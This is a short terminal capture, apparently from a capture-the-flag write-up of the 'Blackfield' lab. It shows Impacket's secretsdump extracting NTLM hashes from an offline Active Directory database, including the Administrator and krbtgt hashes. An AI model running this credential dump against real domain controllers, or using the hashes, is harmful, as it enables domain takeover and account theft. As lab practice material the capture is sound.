 ┌──(kali㉿kali)-[blackfield]
└─$ secretsdump.py -ntds ntds.dit -system system LOCAL -just-dc-ntlm | tee ntds.ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:8630c3f8d743fd73be94787efd472c55:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::